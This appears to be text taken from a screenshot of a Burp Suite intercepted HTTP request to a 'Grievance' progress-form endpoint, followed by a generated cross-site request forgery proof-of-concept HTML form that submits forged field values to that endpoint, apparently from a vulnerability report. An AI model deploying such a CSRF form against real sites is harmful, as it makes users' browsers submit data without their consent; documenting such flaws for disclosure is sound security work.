 1
Raw Params Headers Hex
POST /Grievance/progressformEntry_action HTTP/1.1
Host: 10.72.5.78:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------279152200730344
Content-Length: 1824
Connection: close
Referer: http://10.72.5.78:8080/Grievance/ProgressForm.jsp
Cookie: JSESSIONID=JeH6afFUujfYXSVHV1GcDTKz
Upgrade-Insecure-Requests: 1
-----------------------------279152200730344
Content-Disposition: form-data; name="dist_name"
553
-----------------------------279152200730344
Content-Disposition: form-data; name="month"
1
-----------------------------279152200730344
Content-Disposition: form-data; name="year"
2019
-----------------------------279152200730344
Content-Disposition: form-data; name="stampingfee_duringmonth"
<!DOCTYPE html>
<html>
<!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
<body>
<form method="POST" action="http://10.72.5.78:8080/Grievance/progressformEntry_action">
<input type="text" name="dist_name" value="553">
<input type="text" name="month" value="1">
<input type="text" name="year" value="2019">
<input type="text" name="stampingfee_duringmonth" value="10">
<input type="text" name="stampingfee_progrestotal" value="2">
<input type="text" name="corresponding_period_of_lastyear" value="2">
<input type="text" name="compoundingfees_during_the_month" value="2">
<input type="text" name="compoundingprogressive_total" value="2">
<input type="text" name="corresponding_period_of_last_year" value="2">
<input type="text" name="cases_booked_during_the_month_wm" value="2">
<input type="text" name="cases_booked_during_the_month_pc" value="2">
<input type="text" name="cases_progressive_total_wm" value="2">
<input type="text" name="cases_progressive_total_pc" value="22">
<input type="text" name="corresponding_periodof_lastyear_wm" value="2">
<input type="text" name="cases_booked_corresponding_period_oflast_year_pc" value="22">
<input type="submit" value="Send">
</form>
</body>
</html>